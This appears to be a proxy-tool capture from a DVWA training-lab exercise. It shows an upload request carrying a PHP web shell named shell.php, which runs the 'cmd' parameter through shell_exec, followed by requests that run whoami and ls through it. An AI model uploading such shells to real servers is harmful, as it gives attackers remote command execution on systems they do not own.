 # Host Method URL Params Edited Status code
11 http://192.168.20.20 GET /dvwa/vulnerabilities/upload/ 200
12 http://192.168.20.20 GET /dvwa/vulnerabilities/upload/ 200
13 http://192.168.20.20 POST /dvwa/vulnerabilities/upload/ ✓ 200
14 http://192.168.20.20 GET /dvwa/hackable/uploads/shell.php?cmd=whoa... ✓ 200
15 http://192.168.20.20 GET /dvwa/hackable/uploads/shell.php?cmd=ls ✓ 200
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.20.20
3 Content-Length: 573
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.20.20
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQPsQv8BraHXEHmF9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.20.20/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=0c2a1b70b289c97d1c1f9c4e6c8f23b2
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryQPsQv8BraHXEHmF9
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryQPsQv8BraHXEHmF9
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset ($_GET['cmd']))
26 {
27 $cmd = $_GET ['cmd'];
28 echo '<pre>';
29 $result = shell_exec($cmd);
30 echo $result;
31 echo '<pre>';
32 }
33 ?>
34
35 ------WebKitFormBoundaryQPsQv8BraHXEHmF9
36 Content-Disposition: form-data; name="Upload"
37
38 Upload
39 ------WebKitFormBoundaryQPsQv8BraHXEHmF9--